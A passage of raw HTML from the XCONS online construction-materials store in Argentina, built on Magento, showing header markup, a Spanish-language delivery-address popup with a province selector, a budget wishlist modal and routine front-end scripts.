                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/puntoseco/viviendaverde/css/base_vv_backend.css" media="all" /><link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/facets/facets.css" media="all" /><link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/facets/vendors.css" media="all" /><div class="page-wrapper"><!--  -->
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="nav item"><a href="https://www.xcons.com.ar/csmarketplace/"></a></li></ul></div></div><div class="header wrapper"><div class="header content">


<span data-action="toggle-nav" class="action nav-toggle"><span>navegación de palanca</span></span>
<a class="logo " href="https://www.xcons.com.ar/" title="XCONS">
        <img class="hidden-xs"
         src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/logo.svg"
         title="XCONS"
         alt="XCONS"
        width="-1"        height="50"    />
    <img class="hidden-sm hidden-md hidden-lg"
         src="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png"
         title="XCONS"
         alt="XCONS"
        width="-1"        height="50"    />
</a>


<div class="block block-search">
    <div class="block block-title">
        <strong>Buscar</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.xcons.com.ar/search/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Buscar materiales, marcas y más..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.xcons.com.ar&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;B&#x5C;u00fasquedas&#x20;frecuentes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Productos&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categorias&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributos&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x5C;u00a0&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Buscar"
                    class="action search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparativas"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparativas        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>

    <div data-mage-init='{"Puntoseco_CustomerAddress/js/addresspopup": {}}'>
        <a href="#" id="open-modal-create-address" class="no-open"></a>
    </div>

<div id="popup-modal-address"  class="hidden">
    <div class="block-title">
        <h1>Elegí dónde recibir tu pedido</h1>
    </div>
    <div class="row flex-md-row flex-column-reverse bg-map m-0 p-0">
        <div class="col-auto" id="dinamic_map"></div>
        <div class="col create-address-col border">
            <form id="create-address-form" name="create_address_form" action="#">
            <div class="getlocation-container d-flex align-items-center">
            <p class="popup-add-address-p d-block d-sm-none">Agregá una dirección</p>
            <p class="popup-add-address-p d-none d-sm-block">Agregá una nueva dirección</p>
                <a class="getlocation sto-button sto-tertiary sto-md sto-iconleft" href="#" onclick=" return false;"><span class="btn vv-primary-color border-0"><i class="fa-thin fa-location-dot"></i></span>
                    <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <mask id="path-1-inside-1_2891_4123" fill="white">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 15C7.5 15 3 8.47037 3 5.8125C3 3.15463 5.01472 1 7.5 1C9.98528 1 12 3.15463 12 5.8125C12 8.47037 7.5 15 7.5 15ZM7.49929 7.15059C6.82149 7.15059 6.27202 6.56041 6.27202 5.8324C6.27202 5.10438 6.82149 4.5142 7.49929 4.5142C8.17709 4.5142 8.72656 5.10438 8.72656 5.8324C8.72656 6.56041 8.17709 7.15059 7.49929 7.15059Z"/>
                        </mask>
                        <path class="sto-icon-primary" d="M7.5 15L8.3234 15.5675L7.5 16.7622L6.6766 15.5675L7.5 15ZM4 5.8125C4 6.25862 4.20653 7.00383 4.62249 7.97594C5.02309 8.91213 5.56481 9.94032 6.1178 10.906C6.66895 11.8685 7.22154 12.7521 7.63709 13.396C7.84458 13.7175 8.01721 13.9781 8.13753 14.1578C8.19767 14.2476 8.24469 14.3171 8.27641 14.3637C8.29227 14.3871 8.3043 14.4047 8.31222 14.4162C8.31618 14.422 8.31912 14.4263 8.32099 14.429C8.32193 14.4304 8.3226 14.4314 8.32301 14.432C8.32321 14.4323 8.32334 14.4325 8.32341 14.4325C8.32344 14.4326 8.32344 14.4326 8.32346 14.4326C8.32344 14.4326 8.3234 14.4325 7.5 15C6.6766 15.5675 6.67653 15.5674 6.67644 15.5672C6.67639 15.5672 6.67629 15.567 6.67618 15.5669C6.67598 15.5666 6.6757 15.5662 6.67536 15.5657C6.67467 15.5647 6.67371 15.5633 6.67248 15.5615C6.67003 15.5579 6.66651 15.5528 6.66196 15.5461C6.65286 15.5328 6.63962 15.5134 6.62251 15.4883C6.58831 15.438 6.53866 15.3646 6.47575 15.2707C6.34998 15.0829 6.17105 14.8127 5.95666 14.4805C5.52846 13.817 4.95605 12.902 4.3822 11.8999C3.81019 10.9009 3.22691 9.79837 2.78376 8.76273C2.35597 7.76301 2 6.69532 2 5.8125H4ZM7.5 2C5.62918 2 4 3.64261 4 5.8125H2C2 2.66665 4.40025 0 7.5 0V2ZM11 5.8125C11 3.64261 9.37082 2 7.5 2V0C10.5997 0 13 2.66665 13 5.8125H11ZM7.5 15C6.6766 14.4325 6.67656 14.4326 6.67655 14.4326C6.67656 14.4326 6.67656 14.4326 6.67659 14.4325C6.67666 14.4325 6.67679 14.4323 6.67699 14.432C6.6774 14.4314 6.67807 14.4304 6.67901 14.429C6.68088 14.4263 6.68382 14.422 6.68778 14.4162C6.6957 14.4047 6.70773 14.3871 6.72359 14.3637C6.75531 14.3171 6.80233 14.2476 6.86247 14.1578C6.98279 13.9781 7.15542 13.7175 7.36291 13.396C7.77846 12.7521 8.33105 11.8685 8.8822 10.906C9.43519 9.94032 9.97691 8.91213 10.3775 7.97594C10.7935 7.00383 11 6.25862 11 5.8125H13C13 6.69532 12.644 7.76301 12.2162 8.76273C11.7731 9.79837 11.1898 10.9009 10.6178 11.8999C10.0439 12.902 9.47154 13.817 9.04334 14.4805C8.82895 14.8127 8.65003 15.0829 8.52425 15.2707C8.46134 15.3646 8.41169 15.438 8.37749 15.4883C8.36039 15.5134 8.34714 15.5328 8.33804 15.5461C8.33349 15.5528 8.32997 15.5579 8.32752 15.5615C8.32629 15.5633 8.32533 15.5647 8.32465 15.5657C8.3243 15.5662 8.32403 15.5666 8.32382 15.5669C8.32371 15.567 8.32361 15.5672 8.32356 15.5672C8.32347 15.5674 8.3234 15.5675 7.5 15ZM7.27202 5.8324C7.27202 5.94312 7.3133 6.0293 7.36337 6.08308C7.41231 6.13565 7.46066 6.15059 7.49929 6.15059V8.15059C6.20309 8.15059 5.27202 7.04419 5.27202 5.8324H7.27202ZM7.49929 5.5142C7.46066 5.5142 7.41231 5.52915 7.36337 5.58171C7.3133 5.63549 7.27202 5.72168 7.27202 5.8324H5.27202C5.27202 4.6206 6.20309 3.5142 7.49929 3.5142V5.5142ZM7.72656 5.8324C7.72656 5.72168 7.68528 5.63549 7.63521 5.58171C7.58627 5.52915 7.53792 5.5142 7.49929 5.5142V3.5142C8.79549 3.5142 9.72656 4.6206 9.72656 5.8324H7.72656ZM7.49929 6.15059C7.53792 6.15059 7.58627 6.13565 7.63521 6.08308C7.68528 6.0293 7.72656 5.94312 7.72656 5.8324H9.72656C9.72656 7.04419 8.79548 8.15059 7.49929 8.15059V6.15059Z" fill="#15814B" mask="url(#path-1-inside-1_2891_4123)"/>
                    </svg>
                    <span class="getlocation-text sto-label d-block d-sm-none">Localizar mi ubicación</span>
                    <span class="getlocation-text sto-label d-none d-sm-block">Localizar mi ubicación</span>

                </a>
            </div>
                <div class="address-container">
                    <input type="hidden" class="input-text required-entry pac-target-input" name="street[]" id="street_1" placeholder="Dirección (o Ciudad)">
                    <input id="location_lat" required
                        name="location_lat" title="Latitud"
                        type="hidden"
                        data-validate="{validateLatLng:true}"
                        data-enabled=""
                        value="" />
                    <input id="location_lng" required
                        type="hidden"
                        data-validate="{validateLatLng:true}"
                        data-enabled=""
                        name="location_lng"
                        value="" />
                </div>
                <div class="field city">
                    <label class="label" for="city"><span>Dirección</span></label>
                    <div class="control">
                        <div class="city-container">
                            <input type="text"
                                name="city"
                                title="Ciudad"
                                class="input-text required-entry pac-target-input"
                                id="city" placeholder="Ingresá la dirección (o Ciudad)">
                                <svg class="primary-color-vv" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M18.425 19.287C14.6585 21.9153 11.0076 20.5599 9.2535 18.1862C8.33327 16.9406 7.89501 15.3975 8.02131 13.8475C8.1476 12.2976 8.82974 10.8479 9.93915 9.77176C11.0486 8.69558 12.5086 8.06721 14.0442 8.00509C15.5797 7.94296 17.0847 8.45137 18.2754 9.43448C19.5537 10.5059 20.3694 12.0389 20.5497 13.7086C20.7299 15.3783 20.2604 17.0535 19.2409 18.3788L24 23.0574L22.9394 24L18.425 19.287ZM19.9139 14.402C19.9123 12.8969 19.3249 11.4529 18.2789 10.3829C17.2329 9.31276 15.8126 8.70263 14.3254 8.68454C12.8384 8.69697 11.4154 9.29791 10.3607 10.3588C9.30609 11.4196 8.70367 12.8561 8.6824 14.3608C8.67973 15.1071 8.82233 15.8466 9.10207 16.5372C9.38182 17.2277 9.79323 17.8557 10.3128 18.3854C11.3621 19.455 12.7884 20.059 14.2778 20.0645C15.7672 20.07 17.1977 19.4765 18.2547 18.4145C19.3117 17.3526 19.9085 15.9093 19.9139 14.402Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
        </svg>
                        </div>
                    </div>
                </div>
                <div class="field region required">
                    <label class="label" for="region_id">
                        <span>Provincia</span>
                    </label>
                    <div class="control">
                        <select id="region_id" name="region_id"
                                title="Provincia"
                                class="validate-select region_id" disabled>
                            <option value="defaultRegion">Seleccione región, estado o provincia</option>
                                                            <option value="486">Buenos Aires</option>
                                                            <option value="813">Buenos Aires</option>
                                                            <option value="488">Catamarca</option>
                                                            <option value="814">Catamarca</option>
                                                            <option value="489">Chaco</option>
                                                            <option value="815">Chaco</option>
                                                            <option value="490">Chubut</option>
                                                            <option value="816">Chubut</option>
                                                            <option value="509">Ciudad Autónoma de Buenos Aires</option>
                                                            <option value="812">Ciudad Autónoma de Buenos Aires</option>
                                                            <option value="817">Córdoba</option>
                                                            <option value="491">Córdoba</option>
                                                            <option value="818">Corrientes</option>
                                                            <option value="492">Corrientes</option>
                                                            <option value="819">Entre Ríos</option>
                                                            <option value="493">Entre Ríos</option>
                                                            <option value="820">Formosa</option>
                                                            <option value="494">Formosa</option>
                                                            <option value="821">Jujuy</option>
                                                            <option value="495">Jujuy</option>
                                                            <option value="822">La Pampa</option>
                                                            <option value="496">La Pampa</option>
                                                            <option value="823">La Rioja</option>
                                                            <option value="497">La Rioja</option>
                                                            <option value="824">Mendoza</option>
                                                            <option value="498">Mendoza</option>
                                                            <option value="825">Misiones</option>
                                                            <option value="499">Misiones</option>
                                                            <option value="826">Neuquén</option>
                                                            <option value="500">Neuquén</option>
                                                            <option value="827">Río Negro</option>
                                                            <option value="501">Río Negro</option>
                                                            <option value="828">Salta</option>
                                                            <option value="487">Salta</option>
                                                            <option value="502">San Juan</option>
                                                            <option value="829">San Juan</option>
                                                            <option value="503">San Luis</option>
                                                            <option value="830">San Luis</option>
                                                            <option value="508">Santa Cruz</option>
                                                            <option value="831">Santa Cruz</option>
                                                            <option value="504">Santa Fe</option>
                                                            <option value="832">Santa Fe</option>
                                                            <option value="505">Santiago del Estero</option>
                                                            <option value="833">Santiago del Estero</option>
                                                            <option value="506">Tierra del Fuego</option>
                                                            <option value="834">Tierra del Fuego</option>
                                                            <option value="507">Tucumán</option>
                                                            <option value="835">Tucumán</option>
                                                    </select>
                    </div>
                </div>
                <button type="submit" class="btn-primary btn create-address-btn">
                    <div class="popovers fields-error-address" style="display: none">
                        Debes seleccionar una dirección.                    </div>
                    <span>Continuar</span>
                    <em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em>
                </button>
            </form>
            <p class="ingresa-aca mb-0">Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);" data-role="closeBtn" type="button"><strong>ingresá acá</strong>.</a></p>
        </div>
    </div>
    <div class="addresses-div">
        
<div class="vv-addresses-container">
    <div class="d-flex align-items-center justify-content-between flex-sm-row mb-4 mb-sm-0 vv-addresses-header">
    <div class="d-flex align-items-baseline">
        <img src="https://media.xcons.com.ar/media/viviendaverde/truck-address.webp" alt="truck" />
        <span style="position: relative;bottom: 4px;" class="my-addresses ml-3">Mi agenda de entregas</span>
    </div>
                </div>
            <li class="fancy-radio radio-left-border border-bottom li-addresses-list">
            <p class="background-primary-color popup-up-addresses-p btn-primary selected-address-msj">Datos para entrega</p>
            <div class="li-container-addresses border-primary-color-vv">
                <label class="d-flex flex-row justify-content-between mb-0">
                    <div class="d-flex">
                    <div class="radio-btn-vv-container">
                        <input type="radio" class="radio-btn address-avaible" name="dropdown-address" value="" id="" checked="checked">
                        <span class="checkmark-radio-btn vv-primary-background-input"></span>
                    </div>
                    <div class="address-data-container pl-3">
                        <span class="address-name address-avaible"><span></span></span>
                        <span class="address-dir address-avaible"></span>
                    </div>
                    </div>
                    <div>
                                        </div>
                </label>
            </div>

                    </li>
                        <div class="buttons">
            <span>Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);"> ingresá acá </a></span>
        </div>
    </div>
    </div>
</div>


    <div class="header-my-account">
                            <div class="logout" > <div class="login-us-container trigger-auth-popup"> <em class="icon-user">&nbsp;</em> <a class="trigger-auth-popup" href="javascript:void(0);">Entrar </a></div></div>
            </div>

                                    <ul class="header-activity">
            <li>
                <div class="dropdown" id="wishlists-dropdown">
                            <a class="dropdown-toggle-custom " id="budgets" href="https://www.xcons.com.ar/marketplace/quote/create/">
            <em class="icon-budget-big" style="">&nbsp;</em>
            <span class="count"> 0 </span>
            <span class="label-budget">Presupuesto</span>
        </a>
        <div class="link-to-wishlist-container">
                </div>

                </div>
            </li>
        </ul>
    
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"google-map-address":{"component":"Puntoseco_GoogleMapsAddress\/js\/google-map-address","config":{"settings":{"moduleEnabled":"1","apiKey":"AIzaSyCUuy1I19eOHtvadQF_hlwJDRm1ObjHlJY","locale":"es-AR","selectors":"input[name=\"street[0]\"],#street_1,#city","restrictedCountries":["AR"]}}},"form-management":{"component":"Puntoseco_GoogleMapsAddress\/js\/form-management","config":{"settings":{"moduleEnabled":"1","apiKey":"AIzaSyCUuy1I19eOHtvadQF_hlwJDRm1ObjHlJY","locale":"es-AR","selectors":"input[name=\"street[0]\"],#street_1,#city","restrictedCountries":["AR"]}}}}}    }
}
</script>
<div data-mage-init='{"addtowishpopup": {}}'>
    <a href="#" class="hidden" id="open-addtowish_popup_modal"></a>
</div>

<div id="addtowish_popup_modal" class="addtowish_popup_modal hidden">
<p class="addtowish-popup-modal-title">Elegí en qué presupuesto trabajar</p>
    <div class="product-container">
        <div class="product-container-qty">
    <span class="product-qty-text"> Estas agregando </span>
    <input type="number" value="1" readonly>
</div>
    <div class="addtowish-product-description">
        <img src="#" alt="#" class="image-product">
        <div class="product-description-container">
        <p class="product-name"></p>
        <p class="attr-manufacturer"></p>
        </div>
    </div>
    </div>
    <div class="wishlist-container vv-addresses-container">
        <div class="wishlist-header d-flex align-items-center justify-content-between flex-row mb-4 mb-sm-0">
            <div class="d-flex align-items-baseline my-4 wishlist-title">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4803 13.0876V2.83821C20.4804 2.46745 20.3372 2.11172 20.0822 1.8486C19.8271 1.58548 19.4809 1.43632 19.1189 1.43363H4.9673C4.78637 1.43229 4.60697 1.46763 4.43943 1.53761C4.27189 1.6076 4.11953 1.71085 3.99113 1.84141C3.86272 1.97197 3.76082 2.12726 3.69127 2.29834C3.62173 2.46942 3.58593 2.6529 3.58594 2.83821V19.5507C3.58724 19.7351 3.624 19.9175 3.69412 20.0874C3.76425 20.2573 3.86636 20.4114 3.99464 20.5409C4.12291 20.6704 4.27483 20.7727 4.44172 20.8421C4.60861 20.9114 4.7872 20.9464 4.9673 20.9451H12.7884C13.2714 21.5506 13.8729 22.0457 14.5541 22.3986C15.2353 22.7515 15.9811 22.9544 16.7435 22.9941C17.5059 23.0339 18.268 22.9096 18.9806 22.6293C19.6933 22.3491 20.3407 21.919 20.8812 21.3669C21.4217 20.8147 21.8433 20.1528 22.1188 19.4236C22.3943 18.6945 22.5176 17.9143 22.4807 17.1333C22.4439 16.3524 22.2478 15.588 21.9049 14.8895C21.5621 14.1909 21.0802 13.5736 20.4903 13.0774L20.4803 13.0876ZM4.9673 19.9273C4.87058 19.9247 4.7785 19.8842 4.71008 19.8141C4.64166 19.744 4.60212 19.6497 4.5996 19.5507V2.83821C4.60212 2.73914 4.64166 2.64485 4.71008 2.57477C4.7785 2.5047 4.87058 2.4642 4.9673 2.46162H19.1189C19.219 2.46162 19.3151 2.50237 19.3859 2.5749C19.4567 2.64744 19.4965 2.74581 19.4965 2.84839V12.4158C18.4686 11.8687 17.2973 11.6708 16.1523 11.8509C15.0073 12.0309 13.9479 12.5796 13.1277 13.4174C12.3074 14.2552 11.7689 15.3387 11.5899 16.5109C11.411 17.6831 11.6011 18.8832 12.1325 19.9374L4.9673 19.9273ZM17.0021 21.9629C15.9915 21.9581 15.0129 21.5989 14.2294 20.9451C13.8693 20.6565 13.5542 20.3133 13.2953 19.9273C12.7235 19.0454 12.4678 17.9879 12.5714 16.9346C12.6751 15.8813 13.1317 14.8974 13.8638 14.1501C14.5958 13.4027 15.558 12.9382 16.5867 12.8354C17.6155 12.7326 18.6472 12.998 19.5064 13.5863C19.8878 13.8701 20.2232 14.2135 20.5002 14.6041C21.1336 15.4015 21.484 16.3955 21.494 17.4235C21.4835 18.6364 21.0036 19.7956 20.1596 20.6466C19.3157 21.4976 18.1765 21.971 16.9921 21.9629H17.0021Z" fill="#919191"/>
<path d="M6.34846 7.81859H10.3236C10.4554 7.81859 10.5818 7.76498 10.675 7.66954C10.7682 7.5741 10.8205 7.44466 10.8205 7.30969C10.8205 7.17472 10.7682 7.04527 10.675 6.94984C10.5818 6.8544 10.4554 6.80078 10.3236 6.80078H6.34846C6.21667 6.80078 6.09029 6.8544 5.9971 6.94984C5.90391 7.04527 5.85156 7.17472 5.85156 7.30969C5.85156 7.44466 5.90391 7.5741 5.9971 7.66954C6.09029 7.76498 6.21667 7.81859 6.34846 7.81859Z" fill="#919191"/>
<path d="M10.3549 13.7795H8.86418V12.212C8.86418 12.0771 8.81183 11.9476 8.71864 11.8522C8.62546 11.7567 8.49907 11.7031 8.36728 11.7031C8.2355 11.7031 8.10911 11.7567 8.01593 11.8522C7.92274 11.9476 7.87039 12.0771 7.87039 12.212V13.7387H6.37971C6.24792 13.7387 6.12154 13.7924 6.02835 13.8878C5.93516 13.9832 5.88281 14.1127 5.88281 14.2477C5.88281 14.3826 5.93516 14.5121 6.02835 14.6075C6.12154 14.7029 6.24792 14.7566 6.37971 14.7566H7.87039V16.2833C7.87039 16.4182 7.92274 16.5477 8.01593 16.6431C8.10911 16.7386 8.2355 16.7922 8.36728 16.7922C8.49907 16.7922 8.62546 16.7386 8.71864 16.6431C8.81183 16.5477 8.86418 16.4182 8.86418 16.2833V14.7566H10.3549C10.4866 14.7566 10.613 14.7029 10.7062 14.6075C10.7994 14.5121 10.8518 14.3826 10.8518 14.2477C10.8518 14.1127 10.7994 13.9832 10.7062 13.8878C10.613 13.7924 10.4866 13.7387 10.3549 13.7387V13.7795Z" fill="#919191"/>
<path d="M13.7536 9.16133C13.7998 9.20903 13.8548 9.24689 13.9153 9.27273C13.9759 9.29857 14.0408 9.31187 14.1064 9.31187C14.172 9.31187 14.237 9.29857 14.2975 9.27273C14.3581 9.24689 14.413 9.20903 14.4592 9.16133L15.5126 8.08245L16.566 9.16133C16.6596 9.25716 16.7865 9.311 16.9188 9.311C17.0512 9.311 17.1781 9.25716 17.2716 9.16133C17.3652 9.06551 17.4178 8.93553 17.4178 8.80001C17.4178 8.66449 17.3652 8.53452 17.2716 8.43869L16.2182 7.34963L17.2716 6.27075C17.3652 6.17492 17.4178 6.04495 17.4178 5.90943C17.4178 5.7739 17.3652 5.64393 17.2716 5.5481C17.1781 5.45227 17.0512 5.39844 16.9188 5.39844C16.7865 5.39844 16.6596 5.45227 16.566 5.5481L15.5126 6.63716L14.4592 5.55828C14.3656 5.46245 14.2387 5.40862 14.1064 5.40862C13.9741 5.40862 13.8472 5.46245 13.7536 5.55828C13.6601 5.65411 13.6075 5.78408 13.6075 5.9196C13.6075 6.05513 13.6601 6.1851 13.7536 6.28093L14.807 7.34963L13.7536 8.42851C13.7055 8.47598 13.6673 8.5329 13.6412 8.59585C13.615 8.65881 13.6016 8.72652 13.6016 8.79492C13.6016 8.86333 13.615 8.93103 13.6412 8.99399C13.6673 9.05695 13.7055 9.11386 13.7536 9.16133Z" fill="#919191"/>
<path d="M18.9799 15.9609H15.0047C14.8729 15.9609 14.7465 16.0146 14.6533 16.11C14.5602 16.2054 14.5078 16.3349 14.5078 16.4698C14.5078 16.6048 14.5602 16.7343 14.6533 16.8297C14.7465 16.9251 14.8729 16.9787 15.0047 16.9787H18.9799C19.1116 16.9787 19.238 16.9251 19.3312 16.8297C19.4244 16.7343 19.4768 16.6048 19.4768 16.4698C19.4768 16.3349 19.4244 16.2054 19.3312 16.11C19.238 16.0146 19.1116 15.9609 18.9799 15.9609Z" fill="#919191"/>
<path d="M18.9799 17.7422H15.0047C14.8729 17.7422 14.7465 17.7958 14.6533 17.8912C14.5602 17.9867 14.5078 18.1161 14.5078 18.2511C14.5078 18.3861 14.5602 18.5155 14.6533 18.6109C14.7465 18.7064 14.8729 18.76 15.0047 18.76H18.9799C19.1116 18.76 19.238 18.7064 19.3312 18.6109C19.4244 18.5155 19.4768 18.3861 19.4768 18.2511C19.4768 18.1161 19.4244 17.9867 19.3312 17.8912C19.238 17.7958 19.1116 17.7422 18.9799 17.7422Z" fill="#919191"/>
</svg>

                <span style="position: relative" class="my-addresses ml-3">Mis presupuestos</span>
            </div>
            <div class="">
                <button class="sto-button sto-secondary sto-md sto-iconright show-all-addresses-popup">
                    <a class="sto-label" href="https://www.xcons.com.ar/multiplewishlist/index/index/">Ver todos</a>
                    <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 15L15 1" stroke="#5E5E5E" stroke-linecap="round"/>
                        <path d="M5 1H15V11" stroke="#5E5E5E" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </button>
            </div>
        </div>

        <div class="all-wishlists"></div>

        </ul>
        <div class="new-budget-container">
            <a id="addtowishlist_link_new_no_logged" href="#" class="primary-color-vv border-primary-color-vv new-budget-button-container trigger-auth-popup close-action-wishpopup">
        <div class="new-budget-button sto-button sto-tertiary sto-md sto-iconleft">
            <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 2L8 14" stroke="currentColor" stroke-width="1.25" stroke-linecap="round"/>
                <path d="M2 8L14 8" stroke="currentColor" stroke-width="1.25" stroke-linecap="round"/>
            </svg>
        <span style="position: relative" class="sto-label">Crear nuevo presupuesto</span>
        </div>
    </a>
    </div>
    </div>
    <p class="login-msg-addtowishlist mb-0">Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);" data-role="closeBtn" type="button"><strong>ingresá acá</strong>.</a></p>
</div>


<script>
    require(['jquery'], function($){
        $(document).on('change','input[type="radio"]', function() {
            $('.active-msg-container').removeClass('selected');
            $('.budget-item').removeClass('selected');
            $('.budget-container .show-alert-wishlist').addClass('hidden');
            if ($(this).is(':checked')) {
                $(this).closest('.budget-container').find('.active-msg-container').addClass('selected');
                $(this).closest('.budget-item').addClass('selected');
                $(this).closest('.budget-container').find('.show-alert-wishlist').removeClass('hidden');
            }
        });

        $(document).find('.budget-container input[value=""]').trigger('click');
    })
</script>
    <div class="sections nav-sections">
                <div class="ship-address-container">

            <div class="ship-to-fast-selector  no-logged">
    <div class="dropdown-toggle" data-toggle="dropdown">
        <div class="truck">
                            <img src="https://media.xcons.com.ar/media/location-header.svg" alt="location">
                    </div>
        <div class="ship-to-data">
                                                        <div class="ship-to"><span class="default-shipto">Obtené el precio más relevante</span></div>
                        <div class="shipping-address no-default-address">Elegí dónde recibir tus compras</div>
                                        </div>
        <div class="chevron-icon-down"></div>
    </div>
</div>
    <div class="first-loggedin row">
        <div class="col col-8">
            <p class="first-loggedin-hello">¡Hola!</p>
            <p class="first-loggedin-show-adress">Te estamos mostrando precios en esta dirección</p>
        </div>
